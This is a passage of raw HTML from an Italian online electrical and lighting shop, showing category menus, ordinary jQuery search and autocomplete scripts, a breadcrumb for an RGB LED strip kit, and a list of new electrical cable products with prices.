12V</a></li><li class=""><a href="https://www.pianetalowcost.it/75-strisce-led-24v" title="Strisce LED 24V">Strisce LED 24V</a></li><li class=""><a href="https://www.pianetalowcost.it/90-strisce-led-220v" title="Strisce LED 220V">Strisce LED 220V</a></li><li class=""><a href="https://www.pianetalowcost.it/76-accessori" title="Accessori">Accessori</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/40-0_thumb.jpg" alt="Strip LED e Trasformatori" title="Strip LED e Trasformatori" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/77-profili-alluminio-per-strisce-led" title="Profili alluminio per Strisce LED">Profili alluminio per Strisce LED</a></li><li class=""><a href="https://www.pianetalowcost.it/20-illuminazione-da-esterno" title="Illuminazione da Esterno">Illuminazione da Esterno</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/62-applique-da-esterno" title="Applique da esterno">Applique da esterno</a></li><li class=""><a href="https://www.pianetalowcost.it/63-lampioni" title="Lampioni">Lampioni</a></li><li class=""><a href="https://www.pianetalowcost.it/64-segnapasso" title="Segnapasso">Segnapasso</a></li><li class=""><a href="https://www.pianetalowcost.it/65-fari" title="Fari">Fari</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/20-0_thumb.jpg" alt="Illuminazione da Esterno" title="Illuminazione da Esterno" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/78-spine-e-prolunghe" title="Spine e Prolunghe">Spine e Prolunghe</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/79-prese-e-spine" title="Prese e Spine">Prese e Spine</a></li><li class=""><a href="https://www.pianetalowcost.it/80-multiprese" title="Multiprese">Multiprese</a></li><li class=""><a href="https://www.pianetalowcost.it/81-prolunghe" title="Prolunghe">Prolunghe</a></li><li class=""><a href="https://www.pianetalowcost.it/101-prese-e-spine-industriali" title="Prese e Spine Industriali">Prese e Spine Industriali</a></li><li class="category-thumbnail"></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/89-luci-con-sensore-di-movimento" title="Luci Con Sensore Di Movimento">Luci Con Sensore Di Movimento</a></li><li class=""><a href="https://www.pianetalowcost.it/92-torce-e-lampade-da-lavoro" title="Torce e Lampade da Lavoro">Torce e Lampade da Lavoro</a></li><li class=""><a href="https://www.pianetalowcost.it/94-domotica-e-automazione" title="Domotica e Automazione">Domotica e Automazione</a></li><li class=""><a href="https://www.pianetalowcost.it/84-videosorveglianza" title="Videosorveglianza">Videosorveglianza</a></li><li class=""><a href="https://www.pianetalowcost.it/41-cavi-elettrici-e-accessori" title="Cavi Elettrici e Accessori">Cavi Elettrici e Accessori</a></li><li class=""><a href="https://www.pianetalowcost.it/83-luci-natalizie" title="Luci Natalizie">Luci Natalizie</a></li><li class=""><a href="https://www.pianetalowcost.it/23-addobbi-natalizi" title="Addobbi Natalizi">Addobbi Natalizi</a></li><li class=""><a href="https://www.pianetalowcost.it/51-mascherine-protettive" title="Mascherine protettive">Mascherine protettive</a></li><li class=""><a href="https://www.pianetalowcost.it/9-accessori-personali" title="Accessori Personali">Accessori Personali</a></li><li class=""><a href="https://www.pianetalowcost.it/21-bomboniere" title="Bomboniere">Bomboniere</a></li><li class=""><a href="https://www.pianetalowcost.it/22-decoupage" title="Decoupage">Decoupage</a></li><li class=""><a href="https://www.pianetalowcost.it/27-eventi" title="Eventi">Eventi</a></li><li class=""><a href="https://www.pianetalowcost.it/31-estivo" title="Estivo">Estivo</a></li><li class=""><a href="https://www.pianetalowcost.it/49-accessori-auto-e-moto" title="Accessori Auto e Moto">Accessori Auto e Moto</a></li><li><a href="http://feedback.ebay.it/ws/eBayISAPI.dll?ViewFeedback2&amp;userid=matteoserio&amp;ftab=AllFeedback" onclick="return !window.open(this.href);" title="Feedback Ebay">Feedback Ebay</a></li><li class=""><a href="https://www.pianetalowcost.it/24-plafoniere-commerciali" title="Plafoniere commerciali">Plafoniere commerciali</a></li><li class=""><a href="https://www.pianetalowcost.it/85-arredo-negozi" title="Arredo Negozi">Arredo Negozi</a></li></ul></div><div id="search_block_top" ><div class="ttsearchtoggle"><form method="get" action="https://www.pianetalowcost.it/search" id="searchbox"><div class="search_block_top_form"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input type="text" id="search_query_top" name="search_query" placeholder="Cerca qui un prodotto" /> <button type="submit" class="search_button btn button-search"><i class="fa fa-search"></i></button></div></form></div></div> <script type="text/javascript">// 
		function tryToCloseInstantSearch() {
			if ($('#old_center_column').length > 0)
			{
				$('#center_column').remove();
				$('#old_center_column').attr('id', 'center_column');
				$('#center_column').show();
				return false;
			}
		}
		
		instantSearchQueries = new Array();
		function stopInstantSearchQueries(){
			for(i=0;i<instantSearchQueries.length;i++) {
				instantSearchQueries[i].abort();
			}
			instantSearchQueries = new Array();
		}
		
		$("#search_query_top").keyup(function(){
			if($(this).val().length > 0){
				stopInstantSearchQueries();
				instantSearchQuery = $.ajax({
					url: 'https://www.pianetalowcost.it/search',
					data: {
						instantSearch: 1,
						id_lang: 2,
						q: $(this).val()
					},
					dataType: 'html',
					type: 'POST',
					success: function(data){
						if($("#search_query_top").val().length > 0)
						{
							tryToCloseInstantSearch();
							$('#center_column').attr('id', 'old_center_column');
							$('#old_center_column').after('<div id="center_column" class="' + $('#old_center_column').attr('class') + '">'+data+'</div>');
							$('#old_center_column').hide();
							$("#instant_search_results a.close").click(function() {
								$("#search_query_top").val('');
								return tryToCloseInstantSearch();
							});
							return false;
						}
						else
							tryToCloseInstantSearch();
					}
				});
				instantSearchQueries.push(instantSearchQuery);
			}
			else
				tryToCloseInstantSearch();
		});
	//</script> <script type="text/javascript">var moduleDir = "/modules/ttsearchblock/";
        var maxResults = 8;
	// 
		$('document').ready( function() {
			$("#search_query_top")
				.autocomplete(moduleDir + "ttsearchblock_ajax.php", {
						minChars: 3,
						max: maxResults,
						width: 288,
						selectFirst: false,
						scroll: false,
						dataType: "json",
						formatItem: function(data, i, max, value, term) {
							return value;
						},
						parse: function(data) {
                            var mytab = new Array();
                            var pname ='';
							var cname ='';
                            for (var i = 0; i < data.length; i++){      
                                if (data[i].pname.length > 40){
                                    pname = jQuery.trim(data[i].pname).substring(0, 40).split(" ").slice(0, -1).join(" ") + "...";      
                                }else{
                                    pname = data[i].pname;
                                }
								cname = data[i].cname;
                                mytab[mytab.length] = { data: data[i], value: '<img src="' + data[i].product_image + '" alt="' + data[i].pname + '" height="70" class="pull-left ttsearch_img" />' + '<span class="ac_content pull-left"><span class="ac_product_name">' + pname + '</span><br /><span class="ac_category_name">' + cname + '</span></span>' };
                            }                
							return mytab;                    
						},
						extraParams: {
							ajaxSearch: 1,
							id_lang: 2
						}
					}
				)
				.result(function(event, data, formatted) {
					$('#search_query_top').val(data.pname);
					document.location.href = data.product_link;
				})
		});
	//</script> </div></div></div></div></div> </header></div><div class="ttbreadcrumb-bg"><div class="container"><div class="breadcrumb clearfix"><h4 class="ttbreadcrumb-product">Kit completo striscia led RGB 5 metri 24V 16W 5050 con telecomando trasformatore strip impermeabile esterno</h4><a class="home" href="https://www.pianetalowcost.it/" title="Torna alla Home"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://schema.org/Listitem"><a itemprop="url" href="https://www.pianetalowcost.it/40-strip-led-e-trasformatori" title="Strip LED e Trasformatori" ><span itemprop="title">Strip LED e Trasformatori</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://schema.org/Listitem"><a itemprop="url" href="https://www.pianetalowcost.it/75-strisce-led-24v" title="Strisce LED 24V" ><span itemprop="title">Strisce LED 24V</span></a></span><span class="navigation-pipe">></span>Kit completo striscia led RGB 5 metri 24V 16W 5050 con telecomando trasformatore strip impermeabile esterno</span></div></div></div><div class="columns-container"><div id="columns" class="container"><div class="row" id="columns_inner"><div id="left_column" class="column col-xs-12 col-sm-3"><div id="new-products_block_right" class="block products_block"><h4 class="title_block"> <a href="https://www.pianetalowcost.it/new-products" title="Nuovi prodotti">Nuovi prodotti</a></h4><div class="block_content products-block"><ul class="products"><li class="clearfix"> <a class="products-block-image" href="https://www.pianetalowcost.it/cavi-elettrici-e-accessori/2847-100mt-cavo-elettrico-bianco-h05vv-f-2x100-flessibile-pvc-300500v-cavo-bipolare-per-elettrodomestici-prolunghe-e-uso-domestico.html" title="Cavo Elettrico bianco H05VV-F 2x1.00 Flessibile PVC 300/500V Cavo bipolare per Elettrodomestici, Prolunghe e Uso Domestico"><img class="replace-2x img-responsive" src="https://www.pianetalowcost.it/14747-small_default/100mt-cavo-elettrico-bianco-h05vv-f-2x100-flessibile-pvc-300500v-cavo-bipolare-per-elettrodomestici-prolunghe-e-uso-domestico.jpg" alt="100mt Cavo Elettrico bianco H05VV-F 2x1.00 Flessibile PVC 300/500V Cavo bipolare per Elettrodomestici, Prolunghe e Uso Domestico" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.pianetalowcost.it/cavi-elettrici-e-accessori/2847-100mt-cavo-elettrico-bianco-h05vv-f-2x100-flessibile-pvc-300500v-cavo-bipolare-per-elettrodomestici-prolunghe-e-uso-domestico.html" title="100mt Cavo Elettrico bianco H05VV-F 2x1.00 Flessibile PVC 300/500V Cavo bipolare per Elettrodomestici, Prolunghe e Uso Domestico">100mt Cavo Elettrico bianco H05VV-F 2x1.00 Flessibile PVC 300/500V Cavo bipolare per Elettrodomestici, Prolunghe e Uso Domestico</a></h5><p class="product-description">Il&nbsp;cavo H05VV-F&nbsp;è un cavo elettrico&nbsp;armonizzato&nbsp;e&nbsp;flessibile, ideale per...</p><div class="price-box"> <span class="price"> 52,40 € </span></div></div></li><li class="clearfix"> <a class="products-block-image" href="https://www.pianetalowcost.it/cavi-elettrici-e-accessori/2846-100mt-cavo-elettrico-nero-h05vv-f-2x100-flessibile-pvc-300500v-cavo-bipolare-per-elettrodomestici-prolunghe-e-uso-domestico.html" title="Cavo Elettrico nero H05VV-F 2x1.00 Flessibile PVC 300/500V Cavo bipolare per Elettrodomestici, Prolunghe e Uso Domestico"><img class="replace-2x img-responsive" src="https://www.pianetalowcost.it/14746-small_default/100mt-cavo-elettrico-nero-h05vv-f-2x100-flessibile-pvc-300500v-cavo-bipolare-per-elettrodomestici-prolunghe-e-uso-domestico.jpg" alt="100mt Cavo Elettrico nero H05VV-F 2x1.00 Flessibile PVC 300/500V Cavo bipolare per Elettrodomestici, Prolunghe e Uso Domestico" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.pianetalowcost.it/cavi-elettrici-e-accessori/2846-100mt-cavo-elettrico-nero-h05vv-f-2x100-flessibile-pvc-300500v-cavo-bipolare-per-elettrodomestici-prolunghe-e-uso-domestico.html" title="100mt Cavo Elettrico nero H05VV-F 2x1.00 Flessibile PVC 300/500V Cavo bipolare per Elettrodomestici, Prolunghe e Uso Domestico">100mt Cavo Elettrico nero H05VV-F 2x1.00 Flessibile PVC 300/500V Cavo bipolare per Elettrodomestici, Prolunghe e Uso Domestico</a></h5><p class="product-description">Il&nbsp;cavo H05VV-F&nbsp;è un cavo elettrico&nbsp;armonizzato&nbsp;e&nbsp;flessibile, ideale per...</p><div class="price-box"> <span class="price"> 52,40 € </span></div></div></li><li class="clearfix"> <a class="products-block-image" href="https://www.pianetalowcost.it/cavi-elettrici-e-accessori/2845-cavo-elettrico-nero-h05vv-f-2x100-flessibile-pvc-300500v-cavo-bipolare-per-elettrodomestici-prolunghe-e-uso-domestico.html" title="Cavo Elettrico nero H05VV-F 2x1.00 Flessibile PVC 300/500V Cavo bipolare per Elettrodomestici, Prolunghe e Uso Domestico"><img class="replace-2x img-responsive" src="https://www.pianetalowcost.it/14743-small_default/cavo-elettrico-nero-h05vv-f-2x100-flessibile-pvc-300500v-cavo-bipolare-per-elettrodomestici-prolunghe-e-uso-domestico.jpg" alt="Cavo Elettrico nero H05VV-F 2x1.00 Flessibile PVC 300/500V Cavo bipolare per Elettrodomestici, Prolunghe e Uso Domestico" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.pianetalowcost.it/cavi-elettrici-e-accessori/2845-cavo-elettrico-nero-h05vv-f-2x100-flessibile-pvc-300500v-cavo-bipolare-per-elettrodomestici-prolunghe-e-uso-domestico.html" title="Cavo Elettrico nero H05VV-F 2x1.00 Flessibile PVC 300/500V Cavo bipolare per Elettrodomestici, Prolunghe e Uso Domestico">Cavo Elettrico nero H05VV-F 2x1.00 Flessibile PVC 300/500V Cavo bipolare per Elettrodomestici, Prolunghe e Uso Domestico</a></h5><p class="product-description">Il&nbsp;cavo H05VV-F&nbsp;è un cavo elettrico&nbsp;armonizzato&nbsp;e&nbsp;flessibile, ideale per...</p><div class="price-box"> <span class="price"> 0,89 € </span></div></div></li><li class="clearfix"> <a class="products-block-image" href="https://www.pianetalowcost.it/cavi-elettrici-e-accessori/2844-cavo-elettrico-bianco-h05vv-f-2x100-flessibile-pvc-300500v-cavo-bipolare-per-elettrodomestici-prolunghe-e-uso-domestico.html" title="Cavo Elettrico bianco H05VV-F 2x1.00 Flessibile PVC 300/500V Cavo bipolare per Elettrodomestici, Prolunghe e Uso Domestico"><img class="replace-2x img-responsive" src="https://www.pianetalowcost.it/14742-small_default/cavo-elettrico-bianco-h05vv-f-2x100-flessibile-pvc-300500v-cavo-bipolare-per-elettrodomestici-prolunghe-e-uso-domestico.jpg" alt="Cavo Elettrico bianco H05VV-F 2x1.00 Flessibile PVC 300/500V Cavo bipolare per Elettrodomestici, Prolunghe e Uso Domestico" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.pianetalowcost.it/cavi-elettrici-e-accessori/2844-cavo-elettrico-bianco-h05vv-f-2x100-flessibile-pvc-300500v-cavo-bipolare-per-elettrodomestici-prolunghe-e-uso-domestico.html" title="Cavo Elettrico bianco H05VV-F 2x1.00 Flessibile PVC 300/500V Cavo bipolare per Elettrodomestici, Prolunghe e Uso Domestico">Cavo Elettrico bianco H05VV-F 2x1.00 Flessibile PVC 300/500V Cavo bipolare per Elettrodomestici, Prolunghe e Uso Domestico</a></h5><p class="product-description">Il&nbsp;cavo H05VV-F&nbsp;è un cavo elettrico&nbsp;armonizzato&nbsp;e&nbsp;flessibile, ideale per...</p><div class="price-box"> <span class="price"> 0,89 € </span></div></div></li><li class="clearfix"> <a class="products-block-image" href="https://www.pianetalowcost.it/cavi-elettrici-e-accessori/2843-cavo-elettrico-bianco-h05vv-f-2x150-flessibile-pvc-300500v-cavo-bipolare-per-elettrodomestici-prolunghe-e-uso-domestico.html" title="Cavo Elettrico bianco H05VV-F 2x1.50 Flessibile PVC 300/500V Cavo bipolare per Elettrodomestici, Prolunghe e Uso Domestico"><img class="replace-2x img-responsive" src="https://www.pianetalowcost.it/14741-small_default/cavo-elettrico-bianco-h05vv-f-2x150-flessibile-pvc-300500v-cavo-bipolare-per-elettrodomestici-prolunghe-e-uso-domestico.jpg" alt="Cavo Elettrico bianco H05VV-F 2x1.50 Flessibile PVC 300/500V Cavo bipolare per Elettrodomestici, Prolunghe e Uso Domestico" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.pianetalowcost.it/cavi-elettrici-e-accessori/2843-cavo-elettrico-bianco-h05vv-f-2x150-flessibile-pvc-300500v-cavo-bipolare-per-elettrodomestici-prolunghe-e-uso-domestico.html" title="Cavo Elettrico bianco H05VV-F 2x1.50 Flessibile PVC 300/500V Cavo bipolare per Elettrodomestici, Prolunghe e Uso Domestico">Cavo Elettrico bianco H05VV-F 2x1.50 Flessibile PVC 300/500V Cavo bipolare per Elettrodomestici, Prolunghe e Uso Domestico</a></h5><p class="product-description">Il&nbsp;cavo H05VV-F&nbsp;è un cavo elettrico&nbsp;armonizzato&nbsp;e&nbsp;flessibile, ideale per...</p><div class="price-box"> <span class="price"> 69,80 € </span></div></div></li><li class="clearfix"> <a class="products-block-image" href="https://www.pianetalowcost.it/cavi-elettrici-e-accessori/2842-100mt-cavo-elettrico-nero-h05vv-f-2x150-flessibile-pvc-300500v-cavo-bipolare-per-elettrodomestici-prolunghe-e-uso-domestico.html" title="100mt Cavo Elettrico nero H05VV-F 2x1.50 Flessibile PVC 300/500V Cavo bipolare per Elettrodomestici, Prolunghe e Uso Domestico"><img class="replace-2x img-responsive" src="https://www.pianetalowcost.it/14740-small_default/100mt-cavo-elettrico-nero-h05vv-f-2x150-flessibile-pvc-300500v-cavo-bipolare-per-elettrodomestici-prolunghe-e-uso-domestico.jpg" alt="100mt Cavo Elettrico nero H05VV-F 2x1.50 Flessibile PVC 300/500V Cavo bipolare per Elettrodomestici, Prolunghe e Uso Domestico" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.pianetalowcost.it/cavi-elettrici-e-accessori/2842-100mt-cavo-elettrico-nero-h05vv-f-2x150-flessibile-pvc-300500v-cavo-bipolare-per-elettrodomestici-prolunghe-e-uso-domestico.html" title="100mt Cavo Elettrico nero H05VV-F 2x1.50 Flessibile PVC 300/500V Cavo bipolare per Elettrodomestici, Prolunghe e Uso Domestico">100mt Cavo Elettrico nero H05VV-F 2x1.50 Flessibile PVC 300/500V Cavo bipolare per Elettrodomestici, Prolunghe e Uso Domestico</a></h5><p class="product-description">Il&nbsp;cavo H05VV-F&nbsp;è un cavo elettrico&nbsp;armonizzato&nbsp;e&nbsp;flessibile, ideale per...</p><div class="price-box"> <span class="price"> 69,80 € </span></div></div></li><li class="clearfix"> <a class="products-block-image" href="https://www.pianetalowcost.it/cavi-elettrici-e-accessori/2841-cavo-elettrico-nero-h05vv-f-2x150-flessibile-pvc-300500v-cavo-bipolare-per-elettrodomestici-prolunghe-e-uso-domestico.html" title="Cavo Elettrico nero H05VV-F 2x1.50 Flessibile PVC 300/500V Cavo bipolare per Elettrodomestici, Prolunghe e Uso Domestico"><img class="replace-2x img-responsive" src="https://www.pianetalowcost.it/14735-small_default/cavo-elettrico-nero-h05vv-f-2x150-flessibile-pvc-300500v-cavo-bipolare-per-elettrodomestici-prolunghe-e-uso-domestico.jpg" alt="Cavo Elettrico nero H05VV-F 2x1.50 Flessibile PVC 300/500V Cavo bipolare per Elettrodomestici, Prolunghe e Uso Domestico" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.pianetalowcost.it/cavi-elettrici-e-accessori/2841-cavo-elettrico-nero-h05vv-f-2x150-flessibile-pvc-300500v-cavo-bipolare-per-elettrodomestici-prolunghe-e-uso-domestico.html" title="Cavo Elettrico nero H05VV-F 2x1.50 Flessibile PVC 300/500V Cavo bipolare per Elettrodomestici, Prolunghe e Uso Domestico">Cavo Elettrico nero H05VV-F 2x1.50 Flessibile PVC 300/500V Cavo bipolare per Elettrodomestici, Prolunghe e Uso Domestico</a></h5><p class="product-description">Il&nbsp;cavo H05VV-F&nbsp;è un cavo elettrico&nbsp;armonizzato&nbsp;e&nbsp;flessibile, ideale per...</p><div class="price-box"> <span class="price"> 1,15 € </span></div></div></li><li class="clearfix"> <a class="products-block-image" href="https://www.pianetalowcost.it/cavi-elettrici-e-accessori/2840-cavo-elettrico-bianco-h05vv-f-2x150-flessibile-pvc-300500v-cavo-bipolare-per-elettrodomestici-prolunghe-e-uso-domestico.html" title="Cavo Elettrico bianco H05VV-F 2x1.50 Flessibile PVC 300/500V Cavo bipolare per Elettrodomestici, Prolunghe e Uso Domestico"><img class="replace-2x img-responsive" src="https://www.pianetalowcost.it/14734-small_default/cavo-elettrico-bianco-h05vv-f-2x150-flessibile-pvc-300500v-cavo-bipolare-per-elettrodomestici-prolunghe-e-uso-domestico.jpg" alt="Cavo Elettrico bianco H05VV-F 2x1.50 Flessibile PVC 300/500V Cavo bipolare per Elettrodomestici, Prolunghe e Uso Domestico" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.pianetalowcost.it/cavi-elettrici-e-accessori/2840-cavo-elettrico-bianco-h05vv-f-2x150-flessibile-pvc-300500v-cavo-bipolare-per-elettrodomestici-prolunghe-e-uso-domestico.html" title="Cavo Elettrico bianco H05VV-F 2x1.50 Flessibile PVC 300/500V Cavo bipolare per Elettrodomestici, Prolunghe e Uso Domestico">Cavo Elettrico bianco H05VV-F 2x1.50 Flessibile PVC 300/500V Cavo bipolare per Elettrodomestici, Prolunghe e Uso Domestico</a></h5><p class="product-description">Il&nbsp;cavo H05VV-F&nbsp;è un cavo elettrico&nbsp;armonizzato&nbsp;e&nbsp;flessibile, ideale per...</p><div class="price-box"> <span class="price"> 1,15 € </span></div></div></li></ul><div> <a href="https://www.pianetalowcost.it/new-products" title="Tutti i nuovi prodotti" class="btn btn-default button button-small"><span>Tutti i nuovi prodotti<i class="icon-chevron-right right"></i></span></a></div></div></div><div id="ttmenu_block_left" class="sf-contener12 block"><h4 class="title_block">Categorie</h4><ul class="tt_sf-menu clearfix"><li class=""><a href="https://www.pianetalowcost.it/28-placche-e-frutti" title="Placche e Frutti Compatibili">Placche e Frutti Compatibili</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/52-compatibili-living-light-e-international" title="Compatibili Living Light e International">Compatibili Living Light e International</a></li><li class=""><a href="https://www.pianetalowcost.it/53-compatibili-vimar-plana" title="Compatibili Vimar Plana">Compatibili Vimar Plana</a></li><li class=""><a href="https://www.pianetalowcost.it/102-compatibili-vimar-arke" title="Compatibili Vimar Arké">Compatibili Vimar Arké</a></li><li class=""><a href="https://www.pianetalowcost.it/54-compatibili-matix" title="Compatibili Matix">Compatibili Matix</a></li><li class=""><a href="https://www.pianetalowcost.it/55-compatibili-living-air" title="Compatibili Living AIR">Compatibili Living AIR</a></li><li class=""><a href="https://www.pianetalowcost.it/100-compatibili-living-now" title="Compatibili Living NOW">Compatibili Living NOW</a></li><li class=""><a href="https://www.pianetalowcost.it/104-compatibili-magic" title="Compatibili Magic">Compatibili Magic</a></li><li class=""><a href="https://www.pianetalowcost.it/105-compatibili-gewiss-system" title="Compatibili Gewiss System">Compatibili Gewiss System</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/28-0_thumb.jpg" alt="Placche e Frutti Compatibili" title="Placche e Frutti Compatibili" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/50-quadri-elettrici-e-interruttori-modulari" title="Quadri Elettrici e Interruttori Modulari">Quadri Elettrici e Interruttori Modulari</a></li><li class=""><a href="https://www.pianetalowcost.it/93-canaline-passacavi" title="Canaline Passacavi">Canaline Passacavi</a></li><li class=""><a href="https://www.pianetalowcost.it/97-tubi-passacavi" title="Tubi Passacavi">Tubi Passacavi</a></li><li class=""><a href="https://www.pianetalowcost.it/3-lampadine" title="Lampadine">Lampadine</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/47-gu10" title="GU10">GU10</a></li><li class=""><a href="https://www.pianetalowcost.it/48-mr16" title="MR16">MR16</a></li><li class=""><a href="https://www.pianetalowcost.it/43-e14" title="E14">E14</a></li><li class=""><a href="https://www.pianetalowcost.it/44-e27" title="E27">E27</a></li><li class=""><a href="https://www.pianetalowcost.it/45-g4" title="G4">G4</a></li><li class=""><a href="https://www.pianetalowcost.it/46-g9" title="G9">G9</a></li><li class=""><a href="https://www.pianetalowcost.it/86-r7s" title="R7S">R7S</a></li><li class=""><a href="https://www.pianetalowcost.it/87-neon-led" title="Neon Led">Neon Led</a></li><li class=""><a href="https://www.pianetalowcost.it/91-adattatori" title="Adattatori">Adattatori</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/73-0_thumb.jpg" alt="Lampadine" title="Lampadine" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/36-lampadari" title="Lampadari">Lampadari</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/57-a-sospensione" title="A Sospensione">A Sospensione</a></li><li class=""><a href="https://www.pianetalowcost.it/58-plafoniere" title="Plafoniere">Plafoniere</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/36-0_thumb.jpg" alt="Lampadari" title="Lampadari" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/59-applique-da-interno" title="Applique da interno">Applique da interno</a></li><li class=""><a href="https://www.pianetalowcost.it/60-lampade-da-tavolo" title="Lampade da Tavolo">Lampade da Tavolo</a></li><li class=""><a href="https://www.pianetalowcost.it/61-piantane" title="Piantane">Piantane</a></li><li class=""><a href="https://www.pianetalowcost.it/10-portafaretti" title="Portafaretti">Portafaretti</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/56-in-gesso" title="In Gesso">In Gesso</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/10-0_thumb.jpg" alt="Portafaretti" title="Portafaretti" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/29-faretti" title="Faretti">Faretti</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/70-da-incasso" title="Da incasso">Da incasso</a></li><li class=""><a href="https://www.pianetalowcost.it/71-a-superfice" title="A Superfice">A Superfice</a></li><li class=""><a href="https://www.pianetalowcost.it/72-driver" title="Driver">Driver</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/29-0_thumb.jpg" alt="Faretti" title="Faretti" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/73-fari-su-binari" title="Fari su Binari">Fari su Binari</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/106-binari-monofase" title="Binari Monofase">Binari Monofase</a></li><li class=""><a href="https://www.pianetalowcost.it/107-binari-magnetici-48v" title="Binari Magnetici 48V">Binari Magnetici 48V</a></li><li class=""><a href="https://www.pianetalowcost.it/108-binari-trifase" title="Binari Trifase">Binari Trifase</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/73-0_thumb.jpg" alt="Fari su Binari" title="Fari su Binari" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/40-strip-led-e-trasformatori" title="Strip LED e Trasformatori">Strip LED e Trasformatori</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/74-strisce-led-12v" title="Strisce LED 12V">Strisce LED 12V</a></li><li class=""><a href="https://www.pianetalowcost.it/75-strisce-led-24v" title="Strisce LED 24V">Strisce LED 24V</a></li><li class=""><a href="https://www.pianetalowcost.it/90-strisce-led-220v" title="Strisce LED 220V">Strisce LED 220V</a></li><li class=""><a href="https://www.pianetalowcost.it/76-accessori" title="Accessori">Accessori</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/40-0_thumb.jpg" alt="Strip LED e Trasformatori" title="Strip LED e Trasformatori" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/77-profili-alluminio-per-strisce-led" title="Profili alluminio per Strisce LED">Profili alluminio per Strisce LED</a></li><li class=""><a href="https://www.pianetalowcost.it/20-illuminazione-da-esterno" title="Illuminazione da Esterno">Illuminazione da Esterno</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/62-applique-da-esterno" title="Applique da esterno">Applique da esterno</a></li><li class=""><a href="https://www.pianetalowcost.it/63-lampioni" title="Lampioni">Lampioni</a></li><li class=""><a href="https://www.pianetalowcost.it/64-segnapasso" title="Segnapasso">Segnapasso</a></li><li class=""><a href="https://www.pianetalowcost.it/65-fari" title="Fari">Fari</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/20-0_thumb.jpg" alt="Illuminazione da Esterno" title="Illuminazione da Esterno" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/78-spine-e-prolunghe" title="Spine e Prolunghe">Spine e Prolunghe</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/79-prese-e-spine" title="Prese e Spine">Prese e Spine</a></li><li class=""><a href="https://www.pianetalowcost.it/80-multiprese" title="Multiprese">Multiprese</a></li><li class=""><a href="https://www.pianetalowcost.it/81-prolunghe" title="Prolunghe">Prolunghe</a></li><li class=""><a href="https://www.pianetalowcost.it/101-prese-e-spine-industriali" title="Prese e Spine Industriali">Prese e Spine Industriali</a></li><li class="category-thumbnail"></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/89-luci-con-sensore-di-movimento" title="Luci Con Sensore Di Movimento">Luci Con Sensore Di Movimento</a></li><li class=""><a href="https://www.pianetalowcost.it/92-torce-e-lampade-da-lavoro" title="Torce e Lampade da Lavoro">Torce e Lampade da Lavoro</a></li><li class=""><a href="https://www.pianetalowcost.it/94-domotica-e-automazione" title="Domotica e Automazione">Domotica e Automazione</a></li><li class=""><a href="https://www.pianetalowcost.it/84-videosorveglianza" title="Videosorveglianza">Videosorveglianza</a></li><li class=""><a href="https://www.pianetalowcost.it/41-cavi-elettrici-e-accessori" title="Cavi Elettrici e Accessori">Cavi Elettrici e Accessori</a></li><li class=""><a href="https://www.pianetalowcost.it/83-luci-natalizie" title="Luci Natalizie">Luci Natalizie</a></li><li class=""><a href="https://www.pianetalowcost.it/23-addobbi-natalizi" title="Addobbi Natalizi">Addobbi Natalizi</a></li><li class=""><a href="https://www.pianetalowcost.it/51-mascherine-protettive" title="Mascherine protettive">Mascherine protettive</a></li><li class=""><a href="https://www.pianetalowcost.it/9-accessori-personali" title="Accessori Personali">Accessori Personali</a></li><li class=""><a href="https://www.pianetalowcost.it/21-bomboniere" title="Bomboniere">Bomboniere</a></li><li class=""><a href="https://www.pianetalowcost.it/22-decoupage" title="Decoupage">Decoupage</a></li><li class=""><a href="https://www.pianetalowcost.it/27-eventi" title="Eventi">Eventi</a></li><li class=""><a href="https://www.pianetalowcost.it/31-estivo" title="Estivo">Estivo</a></li><li class=""><a 